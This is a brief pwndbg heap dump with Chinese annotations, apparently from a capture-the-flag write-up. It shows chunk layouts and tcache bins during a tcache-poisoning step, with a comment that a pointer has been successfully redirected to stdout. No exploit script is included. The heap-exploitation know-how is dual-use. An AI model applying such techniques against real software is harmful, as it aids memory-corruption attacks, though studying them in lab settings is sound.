 Addr: 0x5629748f1000
Size: 0x250 (with flag bits: 0x251)
Allocated chunk | PREV_INUSE
Addr: 0x5629748f1250
Size: 0x110 (with flag bits: 0x111)
合并高地址得到的0x110 chunk
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x5629748f1360
Size: 0x30 (with flag bits: 0x31)
fd: 0x00
Top chunk | PREV_INUSE
Addr: 0x5629748f1390
Size: 0x20c70 (with flag bits: 0x20c71)
pwndbg> x/14gx 0x5629748f1250
0x5629748f1250: 0x0000000000000000 0x0000000000000111
0x5629748f1260: 0x0000000000000000 0x0000000000000000
0x5629748f1270: 0x0000000000000000 0x0000000000000000
0x5629748f1280: 0x0000000000000000 0x0000000000000000
0x5629748f1290: 0x0000000000000000 0x0000000000000000
0x5629748f12a0: 0x0000000000000000 0x00000000000000c1
0x5629748f12b0: 0x00007f6e1f72c760 0x00007f6e1f72cca0
pwndbg> bins
tcachebins
0x30 [  1]: 0x5629748f1370 ◂— 0
成功修改为stdout
0xc0 [  7]: 0x5629748f12b0 —▸ 0x7f6e1f72c760 ◂— 3